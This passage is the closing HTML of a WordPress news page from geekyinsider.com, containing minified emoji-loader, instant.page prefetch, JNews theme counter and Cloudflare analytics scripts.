e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
